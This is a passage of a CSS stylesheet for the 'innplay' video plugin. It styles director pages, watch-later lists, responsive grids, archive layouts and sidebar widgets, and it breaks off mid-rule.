@media screen and (max-width: 767px) {
  .single-innplay_director .post-rating {
    margin-right: 0;
    margin-bottom: 15px;
  }
}
.single-innplay_director .post-rating .rating-label {
  display: none;
}
.single-innplay_director .post-rating .post-like,
.single-innplay_director .post-rating .post-dislike {
  background-color: #eeeeee;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  padding: 0 20px;
}
.single-innplay_director .post-rating .post-like.active,
.single-innplay_director .post-rating .post-dislike.active {
  background-color: #fe2854;
  color: #fff;
}
.single-innplay_director .post-rating .post-like i,
.single-innplay_director .post-rating .post-dislike i {
  margin-right: 5px;
}
.single-innplay_director .post-rating .post-like {
  margin-right: 10px;
}
.single-innplay_director .single-director-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
}
@media screen and (max-width: 767px) {
  .single-innplay_director .single-director-nav {
    display: block;
  }
}
.single-innplay_director .single-director-nav .director-nav-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.single-innplay_director .single-director-nav .single-director-nav-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
.single-innplay_director .single-director-nav .director-nav-thumb {
  position: relative;
}
.single-innplay_director .single-director-nav .director-nav-thumb img {
  max-width: 110px;
}
.single-innplay_director .single-director-nav .director-nav-count-video {
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.7);
  font-size: 10px;
  font-weight: 500;
  padding: 0 5px;
  z-index: 2;
  border-radius: 3px;
  text-transform: uppercase;
}
.single-innplay_director .single-director-nav .director-nav-label {
  color: #ababab;
  letter-spacing: 1px;
  line-height: 1;
  font-weight: 500;
  text-transform: uppercase;
}
.single-innplay_director .single-director-nav .director-nav-title {
  margin: 8px 0;
}
.single-innplay_director .single-director-nav .director-nav-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  font-size: 12px;
}
.single-innplay_director .single-director-nav .director-nav-info > div {
  margin-right: 15px;
  position: relative;
}
.single-innplay_director .single-director-nav .director-nav-info > div:after {
  content: '';
  width: 3px;
  height: 3px;
  background-color: #696969;
  position: absolute;
  right: -8px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.single-innplay_director .single-director-nav .director-nav-info > div:last-child {
  margin-right: 0;
}
.single-innplay_director .single-director-nav .director-nav-info > div:last-child:after {
  display: none;
}
.single-innplay_director .single-director-nav .single-director-prev {
  width: 50%;
  position: relative;
}
@media screen and (max-width: 767px) {
  .single-innplay_director .single-director-nav .single-director-prev {
    width: 100%;
    padding-bottom: 15px;
    margin-bottom: 16px;
    border-bottom: 1px solid #e5e5e5;
  }
}
.single-innplay_director .single-director-nav .single-director-prev .director-nav-meta {
  padding-left: 10px;
}
.single-innplay_director .single-director-nav .single-director-next {
  width: 50%;
  margin-left: auto;
  text-align: right;
  position: relative;
}
@media screen and (max-width: 767px) {
  .single-innplay_director .single-director-nav .single-director-next {
    width: 100%;
  }
}
.single-innplay_director .single-director-nav .single-director-next .single-director-nav-content {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.single-innplay_director .single-director-nav .single-director-next .director-nav-info {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.single-innplay_director .single-director-nav .single-director-next .director-nav-meta {
  padding-right: 10px;
}
.single-innplay_director .single-related-director {
  position: relative;
  overflow: hidden;
}
.single-innplay_director .single-related-director .related-title {
  font-size: 24px;
}
@media screen and (max-width: 991px) {
  .single-innplay_director .single-related-director .related-title {
    font-size: 20px;
  }
}
@media screen and (max-width: 767px) {
  .single-innplay_director .single-related-director .related-title {
    font-size: 18px;
  }
}
.single-innplay_director .single-related-director .related-list {
  padding-top: 30px;
  margin: 0 -10px;
}
.single-innplay_director .single-related-director .director-item {
  padding: 0 10px;
}
.single-innplay_director .single-related-director .director-item:focus {
  outline: none;
}
.single-innplay_director .single-related-director .innplay-slick {
  display: none;
}
.single-innplay_director .single-related-director .innplay-slick.slick-initialized {
  display: block;
}
.single-innplay_director .single-related-director .slick-arrow.slick-prev, .single-innplay_director .single-related-director .slick-arrow.slick-next {
  background: transparent;
  border: 1px solid #e5e5e5;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: -30px;
  z-index: 9;
  width: 30px;
  height: 30px;
  border-radius: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all .3s;
  transition: all .3s;
}
@media screen and (max-width: 991px) {
  .single-innplay_director .single-related-director .slick-arrow.slick-prev, .single-innplay_director .single-related-director .slick-arrow.slick-next {
    top: -20px;
  }
}
.single-innplay_director .single-related-director .slick-arrow.slick-prev:before, .single-innplay_director .single-related-director .slick-arrow.slick-next:before {
  color: #696969;
  font-family: 'slick';
  font-size: 14px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-innplay_director .single-related-director .slick-arrow.slick-prev:hover, .single-innplay_director .single-related-director .slick-arrow.slick-next:hover {
  background-color: #fe2854;
  border: 1px solid #fe2854;
}
.single-innplay_director .single-related-director .slick-arrow.slick-prev:hover:before, .single-innplay_director .single-related-director .slick-arrow.slick-next:hover:before {
  color: #fff;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-innplay_director .single-related-director .slick-arrow.slick-prev {
  right: 45px;
}
.single-innplay_director .single-related-director .slick-arrow.slick-prev:before {
  content: '\f053';
  font-family: 'FontAwesome';
}
.single-innplay_director .single-related-director .slick-arrow.slick-next {
  right: 10px;
}
.single-innplay_director .single-related-director .slick-arrow.slick-next:before {
  content: '\f054';
  font-family: 'FontAwesome';
}

.video-watch-later-archive ul {
  list-style: none;
  background-color: #f8f8f8;
  margin: 0;
  padding: 0;
}
.video-watch-later-archive ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.video-watch-later-archive ul li .video-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.video-watch-later-archive ul li .video-img {
  max-width: 60px;
}
.video-watch-later-archive ul li .video-title {
  padding-left: 10px;
  -ms-flex-item-align: center;
      align-self: center;
}
.video-watch-later-archive ul li .video-title a {
  color: #333333;
}

.innplay-archive-watch-later .grid-columns {
  margin: 0 -15px;
}
.innplay-archive-watch-later .archive-video-list .video-item {
  margin-bottom: 20px;
  padding: 0 15px;
}

.watch-later-element {
  display: inline-block;
  position: relative;
}
.watch-later-element:hover .innplay-watch-later-list {
  top: 100%;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.watch-later-element .watch-later-icon {
  display: block;
  border: 1px solid #e5e5e5;
  width: 40px;
  height: 40px;
  line-height: 40px;
  position: relative;
  text-align: center;
  font-size: 14px;
}
.watch-later-element .watch-later-status {
  position: absolute;
  top: 10px;
  right: 10px;
  border-radius: 50%;
  display: inline-block;
  width: 5px;
  height: 5px;
  background-color: transparent;
}
.watch-later-element .watch-later-status.has-videos {
  background-color: red;
}

.innplay-watch-later-list {
  list-style: none;
  width: 350px;
  background-color: #f8f8f8;
  margin: 0;
  padding: 10px;
  position: absolute;
  top: calc(100% + 20px);
  right: 0;
  opacity: 0;
  visibility: hidden;
  z-index: 9999;
}
@media screen and (max-width: 767px) {
  .innplay-watch-later-list {
    width: 280px;
  }
}

.innplay-watch-later-videos.empty-video {
  display: none;
}
.innplay-watch-later-videos.empty-video ~ .innplay-watch-later-empty-video {
  display: block;
}
.innplay-watch-later-videos.empty-video ~ .innplay-watch-later-view-all {
  display: none;
}

.video-watch-later-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 10px;
}
.video-watch-later-item:last-child {
  margin-bottom: 0;
}
.video-watch-later-item .video-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.video-watch-later-item .video-thumb {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 90px;
          flex: 0 0 90px;
}
@media screen and (max-width: 767px) {
  .video-watch-later-item .video-thumb {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 80px;
            flex: 0 0 80px;
  }
}
.video-watch-later-item .video-title {
  padding-left: 10px;
  margin: 0;
  line-height: 1.4;
  -ms-flex-item-align: center;
      align-self: center;
}
.video-watch-later-item .video-title a {
  color: #333333;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-watch-later-item .video-title a:hover {
  color: #fe2854;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.video-watch-later-delete {
  -ms-flex-item-align: center;
      align-self: center;
  margin-left: auto;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25px;
          flex: 0 0 25px;
  text-align: center;
}
.video-watch-later-delete:hover {
  cursor: pointer;
  color: #fe2854;
}

.innplay-watch-later-empty-video {
  display: none;
  padding: 10px;
  text-align: center;
}

.innplay-watch-later-view-all {
  margin: 30px 0 10px;
  text-align: center;
}

.innplay-single-shortcode {
  margin-bottom: 80px;
}

.innplay-header-nav-wrap {
  background-color: #333 !important;
}

.innplay-container {
  max-width: 1170px;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media screen and (max-width: 991px) {
  .innplay-container {
    max-width: 970px;
  }
}
@media screen and (max-width: 767px) {
  .innplay-container {
    max-width: 750px;
  }
}
.innplay-container:before {
  display: table;
  content: '';
}
.innplay-container:after {
  display: table;
  content: '';
  clear: both;
}

.grid-columns {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.grid-columns__five .grid-item, .grid-columns__5 .grid-item {
  width: 20%;
  display: inline-block;
  vertical-align: top;
}
@media screen and (max-width: 1199px) {
  .grid-columns__five .grid-item, .grid-columns__5 .grid-item {
    width: 25%;
  }
}
@media screen and (max-width: 991px) {
  .grid-columns__five .grid-item, .grid-columns__5 .grid-item {
    width: 33.333333%;
  }
}
@media screen and (max-width: 767px) {
  .grid-columns__five .grid-item, .grid-columns__5 .grid-item {
    width: 100%;
  }
}
.grid-columns__four .grid-item, .grid-columns__4 .grid-item {
  width: 25%;
  display: inline-block;
  vertical-align: top;
}
@media screen and (max-width: 991px) {
  .grid-columns__four .grid-item, .grid-columns__4 .grid-item {
    width: 33.333333%;
  }
}
@media screen and (max-width: 767px) {
  .grid-columns__four .grid-item, .grid-columns__4 .grid-item {
    width: 100%;
  }
}
.grid-columns__three .grid-item, .grid-columns__3 .grid-item {
  width: 33.333333%;
  display: inline-block;
}
@media screen and (max-width: 767px) {
  .grid-columns__three .grid-item, .grid-columns__3 .grid-item {
    width: 100%;
  }
}
.grid-columns__two .grid-item, .grid-columns__2 .grid-item {
  width: 50%;
  display: inline-block;
}
@media screen and (max-width: 767px) {
  .grid-columns__two .grid-item, .grid-columns__2 .grid-item {
    width: 100%;
  }
}

.isotope-loaded {
  display: block;
  overflow: hidden;
}

.innplay-slick {
  display: none;
}
.innplay-slick.slick-initialized {
  display: block;
}

.post-social-share {
  margin-left: auto;
}
.post-social-share .social-share {
  margin: 0;
  padding: 0;
  list-style: none;
}
.post-social-share .social-share__label {
  color: #333333;
  font-weight: 500;
}
.post-social-share .social-share__facebook a {
  background-color: #3b5998;
}
.post-social-share .social-share__twitter a {
  background-color: #00acee;
}
.post-social-share .social-share__google a {
  background-color: #dd4b39;
}
.post-social-share .social-share__linkedin a {
  background-color: #0e76a8;
}
.post-social-share .social-share__tumblr a {
  background-color: #34526f;
}
.post-social-share .social-share__pinterest a {
  background-color: #c8232c;
}
.post-social-share li {
  display: inline-block;
}
.post-social-share a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 5px;
  display: block;
  color: #fff;
  text-align: center;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.post-social-share a:hover {
  background-color: #fe2854;
  color: #fff;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.innplay-archive-video:not(.innplay-container),
.innplay-archive-playlist:not(.innplay-container),
.innplay-archive-series:not(.innplay-container),
.innplay-archive-channel:not(.innplay-container),
.innplay-single-video:not(.innplay-container),
.innplay-single-playlist:not(.innplay-container),
.innplay-single-series:not(.innplay-container),
.innplay-single-channel:not(.innplay-container),
.innplay-single-instructor:not(.innplay-container),
.innplay-single-director:not(.innplay-container) {
  padding: 0 30px;
}
@media screen and (max-width: 767px) {
  .innplay-archive-video:not(.innplay-container),
  .innplay-archive-playlist:not(.innplay-container),
  .innplay-archive-series:not(.innplay-container),
  .innplay-archive-channel:not(.innplay-container),
  .innplay-single-video:not(.innplay-container),
  .innplay-single-playlist:not(.innplay-container),
  .innplay-single-series:not(.innplay-container),
  .innplay-single-channel:not(.innplay-container),
  .innplay-single-instructor:not(.innplay-container),
  .innplay-single-director:not(.innplay-container) {
    padding: 0 15px;
  }
}

.archive-sidebar.left-sidebar,
.single-sidebar.left-sidebar {
  width: 25%;
  float: left;
  padding-right: 30px;
}
@media screen and (max-width: 991px) {
  .archive-sidebar.left-sidebar,
  .single-sidebar.left-sidebar {
    width: 100%;
    float: none;
    padding-right: 0;
  }
}
.archive-sidebar.right-sidebar,
.single-sidebar.right-sidebar {
  width: 25%;
  float: right;
  padding-left: 30px;
}
@media screen and (max-width: 991px) {
  .archive-sidebar.right-sidebar,
  .single-sidebar.right-sidebar {
    width: 100%;
    float: none;
    padding-left: 0;
  }
}

.archive-content,
.single-content {
  margin-bottom: 60px;
}
.archive-content.has-left-sidebar,
.single-content.has-left-sidebar {
  width: 75%;
  float: right;
}
@media screen and (max-width: 991px) {
  .archive-content.has-left-sidebar,
  .single-content.has-left-sidebar {
    width: 100%;
    float: none;
  }
}
.archive-content.has-right-sidebar,
.single-content.has-right-sidebar {
  width: 75%;
  float: left;
}
@media screen and (max-width: 991px) {
  .archive-content.has-right-sidebar,
  .single-content.has-right-sidebar {
    width: 100%;
    float: none;
  }
}
.archive-content.has-left-sidebar.has-right-sidebar,
.single-content.has-left-sidebar.has-right-sidebar {
  width: 50%;
  display: inline-block;
  float: none !important;
}
@media screen and (max-width: 991px) {
  .archive-content.has-left-sidebar.has-right-sidebar,
  .single-content.has-left-sidebar.has-right-sidebar {
    width: 100%;
  }
}

.archive-video__title,
.archive-playlist__title,
.archive-series__title,
.archive-channel__title,
.archive-instructor__title,
.archive-director__title {
  font-size: 14px;
  font-weight: 400;
  margin: 0;
}

.innplay-archive-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 50px;
}
@media screen and (max-width: 767px) {
  .innplay-archive-top {
    display: block;
  }
}

.innplay-archive-top-left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 767px) {
  .innplay-archive-top-left {
    margin-bottom: 15px;
  }
}

.innplay-archive-top-right {
  margin-left: auto;
}

.innplay-archive-layout-toggle {
  font-weight: 700;
  margin-right: 30px;
}
@media screen and (max-width: 767px) {
  .innplay-archive-layout-toggle {
    -webkit-box-flex: 120px;
        -ms-flex: 120px 0 0px;
            flex: 120px 0 0;
  }
}
.innplay-archive-layout-toggle .toggle-layout {
  border: 1px solid #e5e5e5;
  display: inline-block;
  border-radius: 5px;
  width: 37px;
  height: 37px;
  line-height: 35px;
  text-align: center;
}
.innplay-archive-layout-toggle .toggle-layout.active {
  background-color: #fe2854;
  border: 1px solid #fe2854;
}
.innplay-archive-layout-toggle .toggle-layout.active[data-layout="grid"]:before, .innplay-archive-layout-toggle .toggle-layout.active[data-layout="list"]:before, .innplay-archive-layout-toggle .toggle-layout.active[data-layout="list-2"]:before {
  color: #fff;
}
.innplay-archive-layout-toggle .toggle-layout[data-layout="grid"]:before, .innplay-archive-layout-toggle .toggle-layout[data-layout="list"]:before, .innplay-archive-layout-toggle .toggle-layout[data-layout="list-2"]:before {
  width: 15px;
  height: 15px;
  vertical-align: middle;
}
.innplay-archive-layout-toggle .toggle-layout[data-layout="grid"] {
  font-size: 0;
}
.innplay-archive-layout-toggle .toggle-layout[data-layout="grid"]:before {
  content: '\f00a';
  font-family: 'FontAwesome';
  font-size: 15px;
}
.innplay-archive-layout-toggle .toggle-layout[data-layout="list"] {
  font-size: 0;
}
.innplay-archive-layout-toggle .toggle-layout[data-layout="list"]:before {
  content: '\f00b';
  font-family: 'FontAwesome';
  font-size: 15px;
}
.innplay-archive-layout-toggle .toggle-layout[data-layout="list-2"] {
  font-size: 0;
}
.innplay-archive-layout-toggle .toggle-layout[data-layout="list-2"]:before {
  content: '\f0c9';
  font-family: 'FontAwesome';
  font-size: 15px;
}

.innplay-archive-order {
  position: relative;
  display: block;
  min-width: 150px;
}
.innplay-archive-order:hover {
  cursor: pointer;
}
.innplay-archive-order .order-item-current {
  border: 1px solid #e5e5e5;
  height: 32px;
  line-height: 30px;
  padding: 0 15px;
  position: relative;
  border-radius: 5px;
  text-transform: capitalize;
}
.innplay-archive-order .order-item-current.active {
  border: 1px solid #fe2854;
}
.innplay-archive-order .order-item-current.active:before {
  content: '\f0d8';
}
.innplay-archive-order .order-item-current:before {
  content: '\f0d7';
  font-family: 'FontAwesome';
  position: absolute;
  right: 8px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.innplay-archive-order .order-items {
  position: absolute;
  background-color: #fff;
  width: 100%;
  left: 0;
  top: calc(100% + 3px);
  padding: 0;
  margin: 0;
  list-style: none;
  border: 1px solid #e5e5e5;
  opacity: 0;
  visibility: hidden;
  z-index: 99;
  border-radius: 5px;
  overflow: hidden;
}
.innplay-archive-order .order-items.active {
  opacity: 1;
  visibility: visible;
}
.innplay-archive-order .order-item.selected {
  background-color: #fe2854;
}
.innplay-archive-order .order-item.selected a {
  color: #fff;
}
.innplay-archive-order .order-item a {
  display: block;
  padding: 2px 15px;
}

.archive-pagination {
  margin-top: 30px;
  width: 100%;
  text-align: center;
}
.archive-pagination .page-numbers {
  padding: 0 5px;
}
.archive-pagination .page-numbers.current {
  color: #fe2854;
}

.single-pagination {
  margin-top: 30px;
  text-align: center;
}

.layout-wrap.style-list .video-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: start;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .video-item {
    display: block;
  }
}
.layout-wrap.style-list .video-item__thumbnail {
  width: 50%;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .video-item__thumbnail {
    width: 100%;
  }
}
.layout-wrap.style-list .video-item__content {
  width: 50%;
  padding-left: 30px;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .video-item__content {
    width: 100%;
    padding-left: 0;
    margin-top: 15px;
  }
}
.layout-wrap.style-list .playlist-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: start;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .playlist-item {
    display: block;
  }
}
.layout-wrap.style-list .playlist-item__thumbnail {
  width: 50%;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .playlist-item__thumbnail {
    width: 100%;
  }
}
.layout-wrap.style-list .playlist-item__content {
  width: 50%;
  padding-left: 30px;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .playlist-item__content {
    width: 100%;
    padding-left: 0;
    margin-top: 15px;
  }
}
.layout-wrap.style-list .series-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: start;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .series-item {
    display: block;
  }
}
.layout-wrap.style-list .series-item__thumbnail {
  width: 50%;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .series-item__thumbnail {
    width: 100%;
  }
}
.layout-wrap.style-list .series-item__content {
  width: 50%;
  padding-left: 30px;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .series-item__content {
    width: 100%;
    padding-left: 0;
    margin-top: 15px;
  }
}
.layout-wrap.style-list .channel-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: start;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .channel-item {
    display: block;
  }
}
.layout-wrap.style-list .channel-item__thumbnail {
  width: 50%;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .channel-item__thumbnail {
    width: 100%;
  }
}
.layout-wrap.style-list .channel-item__content {
  width: 50%;
  padding-left: 30px;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .channel-item__content {
    width: 100%;
    padding-left: 0;
    margin-top: 15px;
  }
}
.layout-wrap.style-list .instructor-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: start;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .instructor-item {
    display: block;
  }
}
.layout-wrap.style-list .instructor-item__thumbnail {
  width: 50%;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .instructor-item__thumbnail {
    width: 100%;
  }
}
.layout-wrap.style-list .instructor-item__content {
  width: 50%;
  padding-left: 30px;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .instructor-item__content {
    width: 100%;
    padding-left: 0;
    margin-top: 15px;
  }
}
.layout-wrap.style-list .director-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: start;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .director-item {
    display: block;
  }
}
.layout-wrap.style-list .director-item__thumbnail {
  width: 50%;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .director-item__thumbnail {
    width: 100%;
  }
}
.layout-wrap.style-list .director-item__content {
  width: 50%;
  padding-left: 30px;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .director-item__content {
    width: 100%;
    padding-left: 0;
    margin-top: 15px;
  }
}
.layout-wrap.style-list-2 .video-item {
  width: 100%;
}
.layout-wrap.style-list-2 .playlist-item {
  width: 100%;
}
.layout-wrap.style-list-2 .series-item {
  width: 100%;
}
.layout-wrap.style-list-2 .channel-item {
  width: 100%;
}
.layout-wrap.style-list-2 .instructor-item {
  width: 100%;
}
.layout-wrap.style-list-2 .director-item {
  width: 100%;
}

.innplay-button {
  background-color: #fe2854;
  color: #fff;
  display: inline-block;
  font-weight: 500;
  height: 40px;
  line-height: 40px;
  padding: 0 25px;
  border-radius: 5px;
}
.innplay-button:hover {
  color: #fff;
}

.innplay-archive-breadcrumbs,
.innplay-single-breadcrumbs {
  background-color: #f5f5f5;
  padding: 15px 0;
  margin-bottom: 80px;
}
@media screen and (max-width: 991px) {
  .innplay-archive-breadcrumbs,
  .innplay-single-breadcrumbs {
    margin-bottom: 50px;
  }
}
.innplay-archive-breadcrumbs .full-width,
.innplay-single-breadcrumbs .full-width {
  padding: 0 30px;
}
@media screen and (max-width: 767px) {
  .innplay-archive-breadcrumbs .full-width,
  .innplay-single-breadcrumbs .full-width {
    padding: 0 15px;
  }
}

.innplay-breadcrumb .current {
  color: #fe2854;
}

@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.innplay-clear:before, .innplay-clear:after {
  display: table;
  content: '';
}
.innplay-clear:after {
  clear: both;
}

.video-ajax-content,
.channel-ajax-content,
.series-ajax-content,
.playlist-ajax-content {
  position: relative;
  min-height: 200px;
}
.video-ajax-content:before,
.channel-ajax-content:before,
.series-ajax-content:before,
.playlist-ajax-content:before {
  content: '';
  background-color: rgba(255, 255, 255, 0.9);
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
}
.video-ajax-content.loading:before,
.video-ajax-content.loading .ajax-loading-icon,
.channel-ajax-content.loading:before,
.channel-ajax-content.loading .ajax-loading-icon,
.series-ajax-content.loading:before,
.series-ajax-content.loading .ajax-loading-icon,
.playlist-ajax-content.loading:before,
.playlist-ajax-content.loading .ajax-loading-icon {
  opacity: 1;
  visibility: visible;
}

.ajax-loading-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 9;
  opacity: 0;
  visibility: hidden;
}

.loading-bar {
  margin: 60px auto;
  font-size: 4px;
  position: relative;
  text-indent: -9999em;
  border-top: 5px solid rgba(0, 0, 0, 0.1);
  border-right: 5px solid rgba(0, 0, 0, 0.1);
  border-bottom: 5px solid rgba(0, 0, 0, 0.1);
  border-left: 5px solid #fe2854;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
  border-radius: 50%;
  width: 10em;
  height: 10em;
}
.loading-bar:after {
  border-radius: 50%;
  width: 10em;
  height: 10em;
}

.button-border {
  display: inline-block;
  height: 40px;
  border: 1px solid #ccc;
  border-radius: 5px;
  padding: 0 25px;
  line-height: 38px;
  font-weight: 500;
  color: #fe2854;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.button-border:hover {
  background-color: #fe2854;
  border: 1px solid #fe2854;
  color: #fff;
  -webkit-transition: all .3s;
  transition: all .3s;
}

aside {
  margin-bottom: 40px;
}

.widget-title {
  font-size: 18px;
  line-height: 1.4;
  margin-top: 0px;
  margin-bottom: 30px;
}

.widget-video-search .search-form {
  position: relative;
  background-color: transparent;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
}
.widget-video-search .search-form label {
  display: block;
  margin-bottom: 0;
}
.widget-video-search .search-form label input[type="search"] {
  width: calc(100% - 60px);
  height: 40px;
  background-color: transparent;
  border: none;
  outline: none;
  padding-left: 15px;
  padding-right: 5px;
  font-weight: 400;
  -webkit-border-top-right-radius: 5px;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 5px;
  -moz-border-radius-topright: 5px;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 5px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 5px;
  background-clip: padding-box;
}
.widget-video-search .search-form label input[type="search"]::-moz-placeholder {
  color: #ababab;
  opacity: 1;
}
.widget-video-search .search-form label input[type="search"]:-ms-input-placeholder {
  color: #ababab;
}
.widget-video-search .search-form label input[type="search"]::-webkit-input-placeholder {
  color: #ababab;
}
.widget-video-search .search-form .search-submit {
  color: #ababab;
  width: 50px;
  padding: 0;
  position: absolute;
  font-size: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
  border: none;
  background: none;
  outline: none;
}
.widget-video-search .search-form .search-submit:hover {
  color: #fe2854;
}
.widget-video-search .search-form .search-submit:before {
  content: "\f002";
  font-family: "FontAwesome";
  position: absolute;
  font-size: 14px;
  font-weight: 400;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.widget-video-categories > ul {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.widget-video-categories > ul li {
  padding: 10px 0;
  position: relative;
}
.widget-video-categories > ul li.current-cat > a {
  color: #fe2854;
  left: 15px;
}
.widget-video-categories > ul li.current-cat > a:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.widget-video-categories > ul li:first-child {
  padding-top: 0;
}
.widget-video-categories > ul li:last-child {
  padding-bottom: 0;
}
.widget-video-categories > ul li a {
  position: relative;
  left: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.widget-video-categories > ul li a:hover {
  color: #fe2854;
  left: 15px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.widget-video-categories > ul li a:hover:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.widget-video-categories > ul li a:before {
  position: absolute;
  content: "";
  opacity: 0;
  top: 45%;
  left: -15px;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background-color: #fe2854;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.widget-video-categories > ul li .list-count,
.widget-video-categories > ul li .archive-count {
  float: right;
}
.widget-video-categories > ul li .children {
  padding-left: 15px;
  list-style: none;
  list-style-type: none;
}
.widget-video-categories > ul li .children li {
  padding-top: 15px;
}
.widget-video-categories > ul li span {
  font-size: 14px;
}

.widget-video-tags .tagcloud a {
  background-color: #f8f8f8;
  border-radius: 3px;
  color: #696969;
  display: inline-block;
  margin: 6px 5px 0 0;
  padding: 6px 15px;
  font-size: 14px !important;
  text-transform: capitalize;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.widget-video-tags .tagcloud a:hover {
  background-color: #fe2854;
  color: #fff;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.widget-video-top .videos-list,
